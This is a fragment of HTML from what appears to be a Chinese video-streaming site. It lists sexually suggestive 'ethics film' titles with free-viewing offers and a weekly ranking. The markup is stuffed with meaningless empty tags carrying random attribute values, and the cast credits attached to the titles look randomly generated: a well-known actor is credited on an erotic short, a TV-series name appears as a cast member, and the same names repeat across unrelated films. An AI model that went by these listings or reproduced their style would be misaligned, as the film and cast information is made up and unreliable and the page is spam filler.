  <u dropzone="13StbC"></u><font dir="qReD6"></font><abbr dir="kQsh1"><big draggable="XnLq3l"></big><acronym dir="AygiK"></acronym></abbr>

  <div dropzone="2SL1k" class="ONAkRD stui-vodlist__detail">
    <h4 class="XcU393 title text-overflow"><a href="/shownews/6078/568514731533.html" title="和表姐-在线播放">和表姐-在线播放</a></h4>
    <p class="NAmwNo text text-overflow text-muted hidden-xs">Liam,街田紫苑</p>
  </div>                        
</div>                              
        </li>     
                <li class="5UEwxt col-md-6 col-sm-4 col-xs-3 ">
          <div dir="vvVtRn" class="MiWaoN stui-vodlist__box">
  <tt id="W44JRW"><ins dropzone="cUy2b"></ins></tt><map draggable="TKs4pL"></map><kbd draggable="E6tEFP"><del lang="uHInwJ"></del><area dir="bBsQd"></area></kbd><ins date-time="gmUjNi"></ins>

  <a class="jSdJ0h stui-vodlist__thumb lazyload" href="/shownews/2952/1759157962294.html" title="人间有毒-在线播放" data-original="/upload/vod/153-2/a01102bcb37b0fe09b315f53d1b3f837.jpg">            
    <span class="kIjRH6 play hidden-xs"></span>   
    <span class="yjoPqY pic-text text-right">完结</span>
  </a>                  
  <big dropzone="FKXYf"><var dropzone="8aFlx"></var></big><tt date-time="V9Zws"><small draggable="us53x"><map dropzone="9XjFMd"></map></small><code lang="ofYJt"></code><area dir="lkIlE"><address draggable="0ACru"></address></area></tt>

  <div lang="oDuFs6" class="88YeI7 stui-vodlist__detail">
    <h4 class="OcMH3Y title text-overflow"><a href="/shownews/2952/1759157962294.html" title="人间有毒-在线播放">人间有毒-在线播放</a></h4>
    <p class="Q0KRpR text text-overflow text-muted hidden-xs">金成民,宫原康之</p>
  </div>                        
</div>                              
        </li>     
                <li class="Mcrf6f col-md-6 col-sm-4 col-xs-3 ">
          <div dir="W7QUP" class="4A35ul stui-vodlist__box">
  <abbr dir="IEuigN"></abbr><del id="DwjvtV"></del><sub lang="BXCXG8"><dfn dir="dusKz"></dfn></sub><noscript dropzone="dWbMC"></noscript><abbr dir="Nhbxc"></abbr>

  <a class="OnDK3Y stui-vodlist__thumb lazyload" href="/shownews/4632/88916423788133.html" title="妻子秘密按摩-在线播放" data-original="/upload/vod/153-2/3a4f1ef15808f9893f3e5d2266045f76.jpg">            
    <span class="oDRHn1 play hidden-xs"></span>    
    <span class="Cr0O4S pic-text text-right">第112集</span>
  </a>                  
  <sub draggable="sSpF8H"></sub><font draggable="4hWtu"></font><sup id="XUG9Rb"></sup><ins date-time="ylZTCR"><noscript id="Non61"></noscript></ins>

  <div dir="MzT9h" class="PeonWo stui-vodlist__detail">
    <h4 class="SlG7Db title text-overflow"><a href="/shownews/4632/88916423788133.html" title="妻子秘密按摩-在线播放">妻子秘密按摩-在线播放</a></h4>
    <p class="WKtKr9 text text-overflow text-muted hidden-xs">泊帝,迈克尔·凯恩,斯薇坦娜·乌斯蒂诺娃,叶加濑麻衣,松野井雅</p>
  </div>                        
</div>                              
        </li>     
                <li class="M2wPkW col-md-6 col-sm-4 col-xs-3 ">
          <div lang="lFsNZ" class="R9mz75 stui-vodlist__box">
  <del draggable="08ovHr"><address dropzone="I3lSK"></address></del><style draggable="vxJo5"></style><bdo id="7t1KQb"></bdo><i dropzone="TqTF2"></i><b draggable="W0BLyu"><legend id="zijaqF"></legend></b>

  <a class="Uq3mEo stui-vodlist__thumb lazyload" href="/shownews/8419/376848127162332839.html" title="miss女教师-在线播放" data-original="/upload/vod/153-2/55072a74c1de1776057db7d553d8bbbf.jpg">            
    <span class="KYWMjo play hidden-xs"></span>   
    <span class="JcsbFf pic-text text-right">第148集</span>
  </a>                  
  <time dropzone="wNKOZZ"><area dir="ZVgY8"></area><noscript dropzone="o8QZ7"></noscript><sup dropzone="PI7yC"><var date-time="HUQLv"></var></sup></time><strong date-time="tabARg"></strong><big lang="0FHpM"></big><u dropzone="NF5mfo"></u>

  <div date-time="o4kF6k" class="zrLDNS stui-vodlist__detail">
    <h4 class="No5v0A title text-overflow"><a href="/shownews/8419/376848127162332839.html" title="miss女教师-在线播放">miss女教师-在线播放</a></h4>
    <p class="oAG9AX text text-overflow text-muted hidden-xs">榎本敏郎</p>
  </div>                        
</div>                              
        </li>     
                <li class="e4uO0q col-md-6 col-sm-4 col-xs-3 ">
          <div lang="cof2E" class="UQaIQ7 stui-vodlist__box">
  <sup draggable="B1ytSb"></sup><noscript id="Y5sTp"></noscript><u lang="uMVNQR"><del date-time="eSKKHo"></del></u><i dir="Y7CzaE"><em lang="xHwk2e"></em></i>

  <a class="0GPJTq stui-vodlist__thumb lazyload" href="/shownews/86/8545855198785764.html" title="掠夺爱未删减版在线观看-在线播放" data-original="/upload/vod/153-2/00f2d944872ed0be5e44ee8c3a137690.jpg">           
    <span class="3IpZYy play hidden-xs"></span>    
    <span class="Ya26oH pic-text text-right">HD</span>
  </a>                  
  <address lang="7276h"></address><bdo dropzone="T964H"><b lang="tAfUbb"></b></bdo><address dropzone="lh7HA"></address><b draggable="CHUSS"></b>

  <div dropzone="NjOzb" class="1wINAb stui-vodlist__detail">
    <h4 class="MHy1dr title text-overflow"><a href="/shownews/86/8545855198785764.html" title="掠夺爱未删减版在线观看-在线播放">掠夺爱未删减版在线观看-在线播放</a></h4>
    <p class="8rkN1Z text text-overflow text-muted hidden-xs">克里斯汀·斯科特·托马斯,Ashmit,李宪衡</p>
  </div>                        
</div>                              
        </li>     
                <li class="NgzJSH col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div date-time="5ol9o" class="gZ9P2d stui-vodlist__box">
  <time draggable="QQ3OO"></time><var date-time="toHHdG"></var><ins id="GERI9"><map date-time="OJt5Jc"></map><i date-time="SyhZc"><noscript draggable="yFNqfr"></noscript></i></ins>

  <a class="tNzGpn stui-vodlist__thumb lazyload" href="/shownews/492/11395136631273342.html" title="善良的小姨子3在线观看-在线播放" data-original="/upload/vod/153-2/89b1ffe71877ea7132d238b9c9a4aa0f.jpg">            
    <span class="w0KfZr play hidden-xs"></span>   
    <span class="dZLqOP pic-text text-right">完结</span>
  </a>                  
  <center id="Kiv5t"><ins draggable="I0EDq"><sup draggable="yTw3La"><dfn id="Ha53p"></dfn></sup></ins></center><tt lang="dfBeSc"></tt>

  <div dir="M80Mu6" class="7QrISJ stui-vodlist__detail">
    <h4 class="v79tXO title text-overflow"><a href="/shownews/492/11395136631273342.html" title="善良的小姨子3在线观看-在线播放">善良的小姨子3在线观看-在线播放</a></h4>
    <p class="GPeI94 text text-overflow text-muted hidden-xs">Severance</p>
  </div>                        
</div>                              
        </li>     
                <li class="jvLEMQ col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div dir="6Oidm" class="OOgcTo stui-vodlist__box">
  <area dir="1bokpS"></area><map draggable="Uck7LB"><center draggable="itOBpo"></center></map><sup dir="kHRlA"><big lang="0wZgmn"></big></sup>

  <a class="V15jfw stui-vodlist__thumb lazyload" href="/shownews/8752/7469621194528.html" title="一个馒头引发的血案-在线播放" data-original="/upload/vod/153-2/4b10be97fb61c9b18b33c82d54c19090.jpg">            
    <span class="AOJRhz play hidden-xs"></span>    
    <span class="Wf8HzO pic-text text-right">完结</span>
  </a>                  
  <u dropzone="pSyGE"><ins draggable="45PLG"><strong dir="HxZTT"></strong></ins></u><big draggable="nQSF0"></big><dfn id="8AXWbG"><acronym id="lrLcvz"></acronym><address dropzone="JzUfmq"><kbd draggable="tfZeq"></kbd></address></dfn>

  <div dropzone="1TdTmi" class="f19w84 stui-vodlist__detail">
    <h4 class="zpQ1aB title text-overflow"><a href="/shownews/8752/7469621194528.html" title="一个馒头引发的血案-在线播放">一个馒头引发的血案-在线播放</a></h4>
    <p class="l38jTf text text-overflow text-muted hidden-xs">Liam,李易祥</p>
  </div>                        
</div>                              
        </li>     
                <li class="BCNZGW col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div date-time="NMqEUp" class="hzCM90 stui-vodlist__box">
  <time id="bnDsq5"></time><i date-time="M1ZhPN"></i><b draggable="ULBTK"></b><sup lang="evvSTh"></sup><tt id="A0PRdP"></tt>

  <a class="67tvH5 stui-vodlist__thumb lazyload" href="/shownews/5193/6329243869914.html" title="电影夜袭-在线播放" data-original="/upload/vod/153-2/b4d6bb164c9075cac8e015c2c7a68c8f.jpg">           
    <span class="mR00aW play hidden-xs"></span>   
    <span class="pypwkW pic-text text-right">超清</span>
  </a>                  
  <acronym id="kU3qi"><b id="2dE1x"></b><area draggable="fL8Gcj"></area></acronym><u draggable="Z61Mk"><var dir="uw2Lgw"></var></u><center date-time="xBIgpR"></center>

  <div date-time="1IIhCl" class="yN1DQT stui-vodlist__detail">
    <h4 class="xwRlCu title text-overflow"><a href="/shownews/5193/6329243869914.html" title="电影夜袭-在线播放">电影夜袭-在线播放</a></h4>
    <p class="7seB8w text text-overflow text-muted hidden-xs">西田英智,Kil,Parmar（Kusum）,李易祥</p>
  </div>                        
</div>                              
        </li>     
                <li class="VbpRJ9 col-md-6 col-sm-4 col-xs-3 hidden-md">
          <div date-time="6nqo8" class="Sk8NRz stui-vodlist__box">
  <ins dropzone="HdwKZV"><font lang="yG9Dwy"></font><noscript dropzone="dPsvp5"></noscript><noscript dir="z6Wm5"><b dir="j7Juo"></b><legend lang="ORJSCF"></legend></noscript><abbr draggable="7QfU4E"><em date-time="nsk0Ft"></em><kbd dropzone="g0akN4"></kbd></abbr></ins>

  <a class="LbO9LE stui-vodlist__thumb lazyload" href="/shownews/10003/678387752291597.html" title="电影《色戒》正片免费观看高清版-在线播放" data-original="/upload/vod/153-2/bca1f927fe4ccf73e8d5a8cb95229cfa.jpg">           
    <span class="JUeqeF play hidden-xs"></span>   
    <span class="TvLPQm pic-text text-right">完结</span>
  </a>                  
  <b id="9aAG6"><map lang="QKd9wT"><bdo dir="TKJ8GH"></bdo><ins lang="EJXCY"><address date-time="sHmgZ"></address></ins></map></b><var date-time="ZDTmw2"></var><map lang="eqkHK"></map>

  <div dropzone="jJbWe" class="VHLieD stui-vodlist__detail">
    <h4 class="1TkBVL title text-overflow"><a href="/shownews/10003/678387752291597.html" title="电影《色戒》正片免费观看高清版-在线播放">电影《色戒》正片免费观看高清版-在线播放</a></h4>
    <p class="bZ2JL3 text text-overflow text-muted hidden-xs">坂上忍,Agarwal,Willems,O'Byrne</p>
  </div>                        
</div>                              
        </li>     
              </ul> 
      <legend date-time="nBlXL"><small date-time="rpl9fv"></small><bdo id="c1KTE"></bdo><style id="KYsmR"></style><sub dir="466kYE"><kbd draggable="8YrGGG"></kbd></sub></legend><acronym lang="Yn33UO"></acronym>

      <ul class="iutbii stui-vodlist__text col-pd clearfix hidden-xs">
                <li class="3QEdkC col-md-4 col-sm-3 col-xs-1 padding-0">
          <abbr lang="nJ9ceX"></abbr><style draggable="8BhXYi"></style><acronym dir="zfdvD"><map draggable="iT9IZC"></map></acronym><small lang="8xH8BW"></small><sub dropzone="zTwlwl"><u lang="TUILHX"></u><map dropzone="L4p3qc"></map></sub>

          <a class="9u2A6a top-line-dot text-overflow" href="/shownews/6499/17691913893348.html" title="《方子传》完整版在线观看-在线播放">
            <span class="JEMCjb text-muted pull-right">超清</span>
            《方子传》完整版在线观看-在线播放         </a>                  
        </li>
                <li class="hZZHu1 col-md-4 col-sm-3 col-xs-1 padding-0">
          <noscript draggable="Y3btOh"><area dir="Xy8q6"></area><code lang="TjArS"></code></noscript><kbd date-time="R0okn"></kbd><address dir="KRUgU"></address><noframes draggable="Pq2sU"></noframes><ins lang="JkeBI"></ins><acronym lang="eGGF29"></acronym>

          <a class="fQByzc top-line-dot text-overflow" href="/shownews/376/78261811498743.html" title="韩国伦理年轻的母亲-在线播放">
            <span class="TDAM12 text-muted pull-right">HD</span>
            韩国伦理年轻的母亲-在线播放          </a>                  
        </li>
                <li class="E5My09 col-md-4 col-sm-3 col-xs-1 padding-0">
          <abbr date-time="J8ZoY"><bdo date-time="xS1K8"></bdo></abbr><var dir="ikM8F"></var><abbr dropzone="l1ft1Q"></abbr><ins draggable="3rAX3q"></ins>

          <a class="eCDPxo top-line-dot text-overflow" href="/shownews/4090/19675654384479.html" title="竹夫人免费在线观看-在线播放">
            <span class="tXquWx text-muted pull-right">HD</span>
            竹夫人免费在线观看-在线播放         </a>                  
        </li>
                <li class="CcVsEl col-md-4 col-sm-3 col-xs-1 padding-0">
          <sup dropzone="eqDPy"><ins lang="0dXaI"></ins><tt draggable="PsfjQZ"></tt></sup><kbd draggable="ydqWRv"></kbd><map dir="XTiKf"><small lang="sNoWAS"></small></map><code lang="TgQTG"></code>

          <a class="olN2II top-line-dot text-overflow" href="/shownews/9390/94439861234678.html" title="请好好疼爱里面第6集在线观看-在线播放">
            <span class="6AqMw3 text-muted pull-right">HD</span>
            请好好疼爱里面第6集在线观看-在线播放          </a>                  
        </li>
                <li class="2jBd1z col-md-4 col-sm-3 col-xs-1 padding-0">
          <time date-time="t9LXa"><code lang="TbPJEe"></code></time><big dropzone="OXPQKQ"></big><sub id="7tGB3"></sub><map date-time="k1Jk6"></map>

          <a class="7f2wlp top-line-dot text-overflow" href="/shownews/3618/151937958128.html" title="大度韩剧在线观看在线播放免费-在线播放">
            <span class="1Ruxcq text-muted pull-right">第89集</span>
            大度韩剧在线观看在线播放免费-在线播放          </a>                  
        </li>
                <li class="hB2O1b col-md-4 col-sm-3 col-xs-1 padding-0">
          <noscript draggable="t3f9Ti"><sup dir="rGeSwc"></sup></noscript><sup dir="FA1PL"></sup><b draggable="G7htt1"></b><area lang="GGceoU"><time id="QA4GX"></time></area>

          <a class="31Dj0x top-line-dot text-overflow" href="/shownews/511/9353651494131561.html" title="学生眼中的女老师在线观看-在线播放">
            <span class="aJefJP text-muted pull-right">HD</span>
            学生眼中的女老师在线观看-在线播放         </a>                  
        </li>
                <li class="fVwA5e col-md-4 col-sm-3 col-xs-1 padding-0">
          <acronym id="EM4Rk6"></acronym><dfn id="webloi"></dfn><address dropzone="jwIAYR"></address><small dir="6LUaOb"></small><del draggable="tzz5hQ"></del><sub id="PWrcSC"><kbd draggable="jNFOGK"></kbd><legend dropzone="uYKcL"></legend></sub><abbr draggable="9TQQ0M"></abbr>

          <a class="TL5xPF top-line-dot text-overflow" href="/shownews/5126/825493117928523164.html" title="戏梦巴黎在线播放-在线播放">
            <span class="WL9sQU text-muted pull-right">超清</span>
            戏梦巴黎在线播放-在线播放         </a>                  
        </li>
                <li class="vlJqVu col-md-4 col-sm-3 col-xs-1 padding-0">
          <tt dropzone="P8tYbW"></tt><legend id="6clpPT"></legend><i date-time="1tA9k"></i><bdo date-time="EKGQy"></bdo><em dropzone="lbtU9"></em><small draggable="EHCFTw"></small>

          <a class="tBrG6l top-line-dot text-overflow" href="/shownews/9786/348829581397.html" title="哥哥的诱惑-在线播放">
            <span class="DBUd3s text-muted pull-right">超清</span>
            哥哥的诱惑-在线播放          </a>                  
        </li>
                <li class="Pt9Cuc col-md-4 col-sm-3 col-xs-1 padding-0">
          <font lang="byHcS"></font><u dir="1HWu7"><u lang="tI3v2"></u></u><em dropzone="kA5kwr"></em><noscript id="RUhh7x"></noscript>

          <a class="b8b1te top-line-dot text-overflow" href="/shownews/2238/7121983157945.html" title="人间小蜜桃免费完整观看电影-在线播放">
            <span class="WtAvmS text-muted pull-right">HD</span>
            人间小蜜桃免费完整观看电影-在线播放          </a>                  
        </li>
                <li class="MMQNre col-md-4 col-sm-3 col-xs-1 padding-0">
          <sub dir="nlV1as"><map draggable="1aDGlM"></map></sub><i id="PQjcvW"></i><strong draggable="vdIycH"><abbr dropzone="XeERIU"><style draggable="mmIfY"></style></abbr></strong>

          <a class="qSoOGw top-line-dot text-overflow" href="/shownews/3333/81364617754176.html" title="姐姐的朋友们3-在线播放">
            <span class="NSkRJ3 text-muted pull-right">超清</span>
            姐姐的朋友们3-在线播放         </a>                  
        </li>
                <li class="vuBrFx col-md-4 col-sm-3 col-xs-1 padding-0">
          <address draggable="cdZPbo"></address><time date-time="tULgL"><address dropzone="rfAoy"></address></time><small id="SRtgs"><time dir="fLFtdo"></time></small><big id="0lQyp"></big>

          <a class="QytcqJ top-line-dot text-overflow" href="/shownews/5076/15627152611.html" title="认真和我恋爱-在线播放">
            <span class="DUu4YV text-muted pull-right">第136集</span>
            认真和我恋爱-在线播放          </a>                  
        </li>
                <li class="SbiqHy col-md-4 col-sm-3 col-xs-1 padding-0">
          <address draggable="coAVS"><ins dir="u9rEd"><kbd lang="0JYxw"></kbd></ins><acronym id="hlUvl9"></acronym><tt id="2NSmwp"></tt><strong lang="vF9J3"></strong><acronym date-time="hKy5s"></acronym></address><bdo id="GeRFn"></bdo>

          <a class="VJBFi5 top-line-dot text-overflow" href="/shownews/6000/86136988355.html" title="美丽的小蜜桃观看-在线播放">
            <span class="c1mlwn text-muted pull-right">第139集</span>
            美丽的小蜜桃观看-在线播放          </a>                  
        </li>
                <li class="Z48WuY col-md-4 col-sm-3 col-xs-1 padding-0">
          <big dir="3k6hb"></big><abbr dropzone="A3LFw"></abbr><sup dropzone="XlmTgB"><style id="FXwkZu"></style></sup><var date-time="iuaGbF"></var>

          <a class="PcZgvQ top-line-dot text-overflow" href="/shownews/118/57733113922854.html" title="韩国电影善良的老师-在线播放">
            <span class="qePenX text-muted pull-right">超清</span>
            韩国电影善良的老师-在线播放          </a>                  
        </li>
                <li class="WxEpDx col-md-4 col-sm-3 col-xs-1 padding-0">
          <u lang="iVSrj"><dfn date-time="kQL9xX"><ins dropzone="NEGwEb"></ins><style dir="vT8gN"></style></dfn><i dir="fvUwLA"></i></u>

          <a class="5K8xWq top-line-dot text-overflow" href="/shownews/9277/94197856477453789.html" title="魅魔之耻-在线播放">
            <span class="wuA03G text-muted pull-right">完结</span>
            魅魔之耻-在线播放         </a>                  
        </li>
                <li class="hIy5zG col-md-4 col-sm-3 col-xs-1 padding-0">
          <u date-time="SGicF"></u><ins dir="WfmI7h"></ins><var dropzone="e8BEe"></var><small lang="aWkDj0"><code date-time="l4dMP9"></code></small><time id="aYsM5"></time><time lang="hCqN4"></time><bdo draggable="f3Y8Dq"></bdo>

          <a class="pExkqA top-line-dot text-overflow" href="/shownews/6454/55285439438781.html" title="《热线女孩》姜恩惠-在线播放">
            <span class="LK41Zd text-muted pull-right">超清</span>
            《热线女孩》姜恩惠-在线播放          </a>                  
        </li>
                <li class="Rwlb1S col-md-4 col-sm-3 col-xs-1 padding-0">
          <time date-time="A4lhP"><abbr dropzone="iKKDBi"></abbr></time><del date-time="SAsp1"></del><i draggable="JuJLbw"><i id="gdiZn4"></i><acronym date-time="FC1nv"></acronym><address dropzone="whqzL7"><strong dir="ymYd2"></strong></address></i><area dropzone="XzQ6x5"></area>

          <a class="9sjI6W top-line-dot text-overflow" href="/shownews/3700/8276542849412.html" title="小寡妇电视剧在线观看免费版-在线播放">
            <span class="BogxF1 text-muted pull-right">HD</span>
            小寡妇电视剧在线观看免费版-在线播放          </a>                  
        </li>
                <li class="mHeUgn col-md-4 col-sm-3 col-xs-1 padding-0">
          <code date-time="bi0WD"><strong dir="XRzNL"><area draggable="vuHD4s"><big dir="7FYd3v"></big><abbr dropzone="R8hxy"></abbr></area></strong></code>

          <a class="tjziul top-line-dot text-overflow" href="/shownews/1355/78139684848142.html" title="我的女老师电影-在线播放">
            <span class="KJl201 text-muted pull-right">超清</span>
            我的女老师电影-在线播放          </a>                  
        </li>
                <li class="HPcUwx col-md-4 col-sm-3 col-xs-1 padding-0">
          <code id="02Now"><time lang="Fq3bE"></time></code><u id="jdJMq"></u><acronym dropzone="4H3GFq"><big draggable="ntCEoW"></big><strong dropzone="BTrgLC"></strong></acronym>

          <a class="srp6ae top-line-dot text-overflow" href="/shownews/9179/16557883587817.html" title="意大利电影《贪欢》免费观看-在线播放">
            <span class="1xSiGp text-muted pull-right">HD</span>
            意大利电影《贪欢》免费观看-在线播放         </a>                  
        </li>
                <li class="ShzR91 col-md-4 col-sm-3 col-xs-1 padding-0">
          <i lang="tGmcve"><code draggable="l9IKGW"><address dir="Htrmh"><dfn dir="pFsBb"></dfn></address><u dir="tt8F9"></u><sup dir="Dha5M5"></sup></code></i>

          <a class="dBlgUX top-line-dot text-overflow" href="/shownews/7355/55192497916.html" title="义母在线-在线播放">
            <span class="oVR3sL text-muted pull-right">超清</span>
            义母在线-在线播放         </a>                  
        </li>
                <li class="DYTZzB col-md-4 col-sm-3 col-xs-1 padding-0">
          <bdo dir="cD6xOh"></bdo><tt id="rCNRl"><u id="l4q0K"></u></tt><small lang="ZhsCX"><ins draggable="oWPCWc"></ins></small><u dir="3TAznF"></u>

          <a class="fyE2k6 top-line-dot text-overflow" href="/shownews/10117/27224282136922.html" title="《繁花》在线观看完整版高清免费-在线播放">
            <span class="9mCqxP text-muted pull-right">HD</span>
            《繁花》在线观看完整版高清免费-在线播放          </a>                  
        </li>
              </ul>
      <dfn draggable="OO5PF"><u draggable="A4qZOv"></u></dfn><font lang="LsdwDM"></font><del dir="iGdAp"><kbd dir="qWXYS"></kbd></del><area dir="XlosB"><small draggable="WLx1TW"></small></area><u id="EbAl5"></u>

    </div>      
    <map id="1EA60"></map><noscript draggable="Kokk6"><small draggable="d3YZQ"></small></noscript><var dropzone="Piz1L"></var><u dropzone="Y7WOsL"></u><var draggable="EjhmZ"></var><u lang="bEIUky"></u>

  </div>            
</div>
<!-- 猜你喜欢-->
        <ins id="JswgLm"><del id="NngqQg"></del><code date-time="7WKQL"><address lang="ZobmpZ"></address></code></ins><bdo dir="Sv7Exs"></bdo><dfn draggable="VqdpA"><code lang="RUKHa"></code><style dropzone="vWrHcn"></style></dfn>

      </div>        
      <div date-time="pK6SJ" class="kZCbNQ col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs"> 
        <div dropzone="B1pr3S" class="U9w8w9 stui-pannel stui-pannel-bg clearfix">
  <div id="T4a89" class="JCSpeb stui-pannel-box clearfix">
    <ins lang="2Xxqg"><font lang="DDj4n"><em dropzone="FkYlT"></em></font><dfn lang="Q9U2K"></dfn></ins><area draggable="Yj6TJ"></area><time id="C7jjkM"></time><style date-time="YRU3z"></style><kbd id="Fj1zsf"></kbd>

    <div draggable="QXgMU" class="MBvd33 col-pd">
      <div dropzone="unVHF" class="jMDKZE text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
        <p id="qrcode2"></p>  
        <p>扫描二维码用手机观看</p>
      </div>
    </div>
    <time dir="w4HJuG"><font dir="0f7hx"></font></time><abbr date-time="2cuSw"></abbr><var dropzone="TxCnNS"><abbr id="cDe6sI"></abbr><acronym dir="zW6dVP"></acronym></var><u dropzone="iH1sDj"></u><i dropzone="owR5br"><bdo date-time="3JvMj"></bdo></i>

  </div>
</div><!-- 扫码-->
        <kbd id="1iNUu"><em draggable="8Vpcu"></em><sup id="rfJQ2R"></sup></kbd><i lang="4AHkOv"></i><noscript dropzone="ZDV8S"></noscript><i lang="bvdPY"></i>

        <div dropzone="HPf1ny" class="7T7K39 stui-pannel stui-pannel-bg clearfix">
  <abbr date-time="WjTwJP"><map date-time="SeZH64"></map></abbr><style lang="eizQF7"><kbd date-time="9KhuZ"></kbd></style><b date-time="KVIjpg"></b><strong dropzone="SwFeft"></strong><font draggable="kIjjco"><strong dir="ky8U9"></strong></font>

  <div date-time="z60eZ" class="d2LBdA stui-pannel-box">
    <u date-time="gqZ3Za"></u><kbd date-time="IH6Jj"></kbd><small lang="o2VVv"></small><bdo dir="xg2w1"></bdo><center date-time="Miags"></center>

    <div lang="gzYL6" class="KDLaDy stui-pannel_hd">
      <div lang="mQGtN" class="7yhidY stui-pannel__head active bottom-line clearfix">
        <h3 class="2eawoa title">
          <img src="/template/default2/statics/icon/icon_12.png"/>
          伦理片周榜单
        </h3>           
      </div>                                    
    </div>
    <tt id="JtkGx"></tt><big id="aK6GYs"></big><time dir="f8uE4"><code draggable="Xiclb"></code><legend id="SeMMl5"><map id="K3Wp0Z"></map></legend></time>

    <div draggable="imZRJ" class="ifbXlg stui-pannel_bd">
      <small lang="XOhSlV"><noframes id="DEbqW"></noframes><tt date-time="Gzb50"></tt><small lang="gas5d"></small></small><center lang="4F7ii"></center><sup dropzone="VXYD0"></sup><area dir="ThPj3w"></area><tt dir="c3VsVL"></tt>

      <ul class="73P4dg stui-vodlist__text col-pd clearfix">
                  <li class="bD7B8q bottom-line-dot">
  <noframes date-time="sTgrCs"><font draggable="zy4ex"></font><tt dir="Qvmco"></tt></noframes><big lang="KY6B7e"><big dir="BCuv1q"><style draggable="Qx4dQ"></style><ins dropzone="L5wryE"></ins></big><map draggable="VUZGP"></map></big><acronym draggable="2QiV0"></acronym>

  <a href="/shownews/8283/8429158958865.html" title="巨乳继母做爰4-在线播放">
    <span class="D5AeSV text-muted pull-right hidden-md">完结</span>
    <span class="HThMgd badge badge-first">1</span>巨乳继母做爰4-在线播放</a>
</li> 
                  <li class="pUNGDG bottom-line-dot">
  <sub dir="s4aXv"></sub><map draggable="xTimVp"><small date-time="FPo3P"></small><kbd dropzone="nYLY8"><font dropzone="BERep"></font></kbd></map><noscript date-time="lST1Z"></noscript><font dropzone="a5aKJ"><address draggable="dd8kb"></address><code dir="NeAQU"></code></font>

  <a href="/shownews/8680/1631326112942.html" title="年轻的岳母伦理-在线播放">
    <span class="njvwyV text-muted pull-right hidden-md">第139集</span>
    <span class="2FqwjJ badge badge-second">2</span>年轻的岳母伦理-在线播放</a>
</li> 
                  <li class="9ynSN9 bottom-line-dot">
  <bdo id="JXXOm4"><abbr dropzone="YktIrI"><sub dir="cpZz3"></sub><map date-time="tN5Gt"></map></abbr><sup dir="U28dUp"></sup></bdo><i draggable="PA18q"></i><i id="dGhBr"><noframes dir="MaEtt"></noframes></i>

  <a href="/shownews/4548/992893493615.html" title="女仆在线观看-在线播放">
    <span class="dlXzFl text-muted pull-right hidden-md">超清</span>
    <span class="s2tbrU badge badge-third">3</span>女仆在线观看-在线播放</a>
</li> 
                  <li class="a7nweF bottom-line-dot">
  <style id="XcDBIu"></style><sub dir="ANVHX"></sub><big draggable="aSKXr"></big><font draggable="clUWW8"><code draggable="a040le"><font id="WfDlm"></font></code><strong draggable="MY4MV"></strong></font>

  <a href="/shownews/10211/239512857126735367.html" title="巨大荫蒂勃起在线观看-在线播放">
    <span class="RmxwkL text-muted pull-right hidden-md">超清</span>
    <span class="vEDhtB badge">4</span>巨大荫蒂勃起在线观看-在线播放</a>
</li> 
                  <li class="woRAGd bottom-line-dot">
  <ins dir="xzsuvK"><center id="uLIOq"></center></ins><kbd date-time="2135o"></kbd><del dir="3aRGW"><acronym dropzone="VmRu6"></acronym><time dropzone="SIU7k"></time><big dropzone="HK2tx7"></big></del><dfn dir="0RRZ8P"></dfn><small id="zG1onF"></small>

  <a href="/shownews/7463/4772663318845.html" title="哥布林的巢窝第四集-在线播放">
    <span class="p5vsl4 text-muted pull-right hidden-md">超清</span>
    <span class="1fcZVm badge">5</span>哥布林的巢窝第四集-在线播放</a>
</li> 
                  <li class="vdp6v2 bottom-line-dot">
  <var id="OHXFEa"><legend dropzone="wXdSu"><time id="5r47V"></time><area dir="dliJn"></area><ins draggable="8Ov7VD"><noframes dir="ExiwL"></noframes></ins><b id="7kMiI"></b><kbd dropzone="7V7bYP"></kbd></legend></var>

  <a href="/shownews/6299/175513146843189.html" title="赶尸艳谈免费看-在线播放">
    <span class="T3z9HB text-muted pull-right hidden-md">第75集</span>
    <span class="NRpjXG badge">6</span>赶尸艳谈免费看-在线播放</a>
</li> 
                  <li class="OX4ayE bottom-line-dot">
  <del lang="7v9bgN"><sub id="JCr1C"></sub><bdo dropzone="8BHFcP"><strong id="VIS8b"></strong></bdo></del><legend lang="e3Nov"></legend><tt lang="ZFHANA"></tt>

  <a href="/shownews/6022/185321831726278.html" title="妈妈的女儿电影-在线播放">
    <span class="mRX4eB text-muted pull-right hidden-md">完结</span>
    <span class="A6Gyug badge">7</span>妈妈的女儿电影-在线播放</a>
</li> 
                  <li class="MPcLCI bottom-line-dot">
  <font lang="QFdb1"><acronym dir="xAxQEJ"></acronym></font><bdo lang="5lyCyq"></bdo><big date-time="NCnRi"></big><big dropzone="b9VjWD"></big><legend dropzone="acrek"></legend><em dir="v3SBDr"></em><b dir="0KStO4"></b>

  <a href="/shownews/8002/29168848423353.html" title="摆渡人电视剧在线观看-在线播放">
    <span class="87M8xC text-muted pull-right hidden-md">超清</span>
    <span class="XltEKG badge">8</span>摆渡人电视剧在线观看-在线播放</a>
</li> 
                  <li class="LrsFVd bottom-line-dot">
  <i draggable="BhcDT"><ins dir="9rPpX"><big lang="AcyvQ"></big></ins></i><big dropzone="kJ6Ep"><i dropzone="RWcqH"><tt id="EFcaSp"></tt></i><font draggable="SB4wT"></font><address dir="WiHY48"></address></big><address id="ZbPLt"></address>

  <a href="/shownews/168/2335384427337.html" title="年轻的阿姨韩国-在线播放">
    <span class="ljshsN text-muted pull-right hidden-md">超清</span>
    <span class="mldzll badge">9</span>年轻的阿姨韩国-在线播放</a>
</li> 
                  <li class="0f1g8R bottom-line-dot">
  <time draggable="mmpOu"><time id="Z5NoUs"><style dropzone="7UY9Ke"><b dropzone="9vM03"><sup draggable="lo5zM"></sup></b><var draggable="dLjety"></var></style><u date-time="a6Uimu"></u></time><em lang="iLBs9G"></em></time><sup date-time="m4B7k"></sup>

  <a href="/shownews/4793/945787558793836.html" title="蜜桃成熟在线看-在线播放">
    <span class="OCUWGT text-muted pull-right hidden-md">超清</span>
    <span class="qHuX7W badge">10</span>蜜桃成熟在线看-在线播放</a>
</li> 
              </ul> 
    </div>
  </div>
</div>
<map draggable="R8JJt"><sub lang="2wpj5E"></sub></map><del id="iXulZ"></del><dfn id="PQquF"><area dropzone="ox4Bh"></area></dfn>

<div id="lIZiQ" class="C0mYgn stui-pannel stui-pannel-bg clearfix">
